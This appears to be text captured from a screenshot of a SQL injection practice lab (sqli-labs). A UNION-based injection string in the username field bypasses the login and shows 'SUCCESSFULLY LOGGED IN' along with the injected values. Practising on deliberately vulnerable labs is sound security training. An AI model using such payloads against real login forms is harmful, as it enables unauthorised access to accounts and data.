 Welcome Dhakkan
Username : -1' union select 1,2 #
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN